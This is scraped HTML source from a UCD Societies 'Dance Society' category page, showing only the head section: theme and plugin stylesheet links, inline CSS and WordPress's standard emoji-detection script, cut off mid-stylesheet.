

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucdsocieties.ie/etn_category/dance/
body_size: 53487
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ucdsocieties.ie/xmlrpc.php" />
	<title>Dance Society &#8211; UCD Societies</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="UCD Societies - UCD Societies: Connect, Explore, Belong." />
        <link rel="alternate" type="application/rss+xml" title="UCD Societies &raquo; Feed" href="https://ucdsocieties.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="UCD Societies &raquo; Dance Society Category Feed" href="https://ucdsocieties.ie/etn_category/dance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucdsocieties.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://ucdsocieties.ie/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ucdsocieties.ie/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucdsocieties.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://ucdsocieties.ie/wp-content/plugins/qc-simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='groovy-menu-style-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-28328-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-28328.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-69018-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-69018.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-socicon-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/fonts/groovy-socicon.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/fontawesome.css?ver=2.6.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/style/font-internal.css?ver=2.6.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/fonts/crane-font.woff?hhxb42' type='font/woff' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #0073aa;
	display: block;
	font-weight: 600;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 6px;
	top: var(--admin-bar-top);
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000;
}
	
		:focus { outline: 2px solid #FF0000!important; outline-offset: 2px !important; }
		:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ucdsocieties.ie/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-1975.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ucdsocieties.ie/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5397-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-5397.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3699-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3699.css?ver=1766457426' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://ucdsocieties.ie/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/css/etn-public.css?ver=3.3.47' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.6' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
